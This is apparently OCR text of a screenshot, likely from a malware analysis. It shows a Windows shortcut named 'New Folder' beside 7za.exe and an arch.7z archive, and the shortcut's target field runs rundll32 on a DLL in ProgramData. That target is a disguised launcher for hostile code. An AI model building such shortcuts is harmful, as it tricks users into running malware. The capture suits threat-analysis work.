 7za.exe Application 574 KB
arch.7z 7Z File 941 KB
New Folder Shortcut 2 KB
New Folder Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
New Folder
Target type: Application
Target location: System32
Target: null; rundll32 c:\programdata\arch.dll,oUlluzkNOs
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply